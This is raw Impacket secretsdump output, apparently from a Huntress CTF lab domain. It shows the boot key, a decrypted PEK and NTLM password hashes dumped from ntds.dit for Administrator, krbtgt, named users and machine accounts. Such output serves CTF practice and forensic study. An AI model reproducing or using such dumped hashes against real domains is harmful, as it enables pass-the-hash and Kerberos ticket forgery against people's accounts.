 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xf08b286576ad88218db21b35b32c8781
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: fb06bfcd3d32cb05e283f56de267f5be
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:53ffcddea58170b42267fa689f0fa119:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-UUTKPJ98ERD$:1000:aad3b435b51404eeaad3b435b51404ee:ef38fd14274db386b7b5bbddcb37f953:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:948e12fcf27797f773c901c7e1b069d8:::
huntressctf.local\PAMELA_MCCARTHY:1103:aad3b435b51404eeaad3b435b51404ee:98574cb0badfc5d11094dd239af97da2:::
huntressctf.local\MATHEW_BERG:1104:aad3b435b51404eeaad3b435b51404ee:c7e3f4aa78cb46c0b47e61809cef8ca8:::
huntressctf.local\ETHAN_WELCH:1105:aad3b435b51404eeaad3b435b51404ee:151cb8e8e6b942bb0495e88c02365c19:::
huntressctf.local\RILEY_LANGLEY:1106:aad3b435b51404eeaad3b435b51404ee:565911c8b1e206319277f50207377fb1:::
huntressctf.local\PASQUALE_CHRISTIAN:1107:aad3b435b51404eeaad3b435b51404ee:7a2c60c628bda5d963a5934ec733f85f:::
huntressctf.local\HELENA_HESS:1108:aad3b435b51404eeaad3b435b51404ee:feb58b0c807bc1ef3adc390dabc1f6ac:::
huntressctf.local\SALLIE_BALLARD:1109:aad3b435b51404eeaad3b435b51404ee:e7c417bd62f442b1ee53bf70c8d656ef:::
huntressctf.local\LOU_NAVARRO:1110:aad3b435b51404eeaad3b435b51404ee:189b758028dc7ea177e26b990f09aad0:::
huntressctf.local\EDGARDO_DOWNS:1111:aad3b435b51404eeaad3b435b51404ee:38170f23f241863a09d07b2f438fe35a:::
huntressctf.local\GENE_SAWYER:1112:aad3b435b51404eeaad3b435b51404ee:3f8aa43a8714b6cba6438ab8e2890576:::
huntressctf.local\JILLIAN_DOTSON:1113:aad3b435b51404eeaad3b435b51404ee:08e75cc7ee80ff06f77c3e54cadab42a:::
huntressctf.local\EILEEN_NGUYEN:1114:aad3b435b51404eeaad3b435b51404ee:a03d6125a5d27301c10657d20bcb11f0:::
huntressctf.local\8385424457SA:1115:aad3b435b51404eeaad3b435b51404ee:a41edb7e4b7e68bb594d42de289ef4e2:::
huntressctf.local\BERTIE_PRINCE:1116:aad3b435b51404eeaad3b435b51404ee:eb0694cb60d647825ebc6420e0b4f4d4:::
huntressctf.local\KIRK_BARKER:1117:aad3b435b51404eeaad3b435b51404ee:04f60aa2def14e3a0703480d46a74b5c:::
huntressctf.local\PHOEBE_LEWIS:1118:aad3b435b51404eeaad3b435b51404ee:9bc8530fb646ed162646f50dab5ca44a:::
huntressctf.local\LILY_DUNLAP:1119:aad3b435b51404eeaad3b435b51404ee:ab69b9f2f7db11b28dde05ef92961335:::
SECWWEBS1000000$:1124:aad3b435b51404eeaad3b435b51404ee:ced0af30b76eb4ef16f60ffd2a4bef4b:::
ITSWWKS1000000$:1125:aad3b435b51404eeaad3b435b51404ee:3c288662a096dbb9c2885f01f2617ae5:::
AZRWAPPS1000000$:1126:aad3b435b51404eeaad3b435b51404ee:a4ff2fdebe09928a19d7e2131e9d61f7:::
SECWDBAS1000000$:1127:aad3b435b51404eeaad3b435b51404ee:e0dc7756fdd7bf48c7b481ce944556f5:::
ITSWAPPS1000000$:1128:aad3b435b51404eeaad3b435b51404ee:ce67921be04ba6299ff9807dd3eaca93:::
TSTWAPPS1000000$:1129:aad3b435b51404eeaad3b435b51404ee:d8ceea661357f645244aacd3c93a799a:::
TSTWAPPS1000001$:1130:aad3b435b51404eeaad3b435b51404ee:1193ebf37b7b9a348cf2ec2214d4cf0e:::
FINWLPT1000000$:1131:aad3b435b51404eeaad3b435b51404ee:d0d011de0eca962c7a1f762200c99147:::
HREWLPT1000000$:1132:aad3b435b51404eeaad3b435b51404ee:b10ec52cb17993490dfe08eee07aa2f4:::
FINWLPT1000001$:1133:aad3b435b51404eeaad3b435b51404ee:cb53433396d6f25ac3af16a88494f94a:::
FINWVIR1000000$:1134:aad3b435b51404eeaad3b435b51404ee:4392779c3bbd677797cfecd29a56f121:::
ITSWAPPS1000001$:1135:aad3b435b51404eeaad3b435b51404ee:f6a6bc5b999c6895e2cfc5ec77267b96:::
FINWWEBS1000000$:1136:aad3b435b51404eeaad3b435b51404ee:ec2df0391596499ea1b9fa30d6dd929e:::
AWSWLPT1000000$:1137:aad3b435b51404eeaad3b435b51404ee:bac18307bf42034b0948f58926379103:::
FINWCTRX1000000$:1138:aad3b435b51404eeaad3b435b51404ee:ae20d4fe0a5d444e5e7df36e75f56fb8:::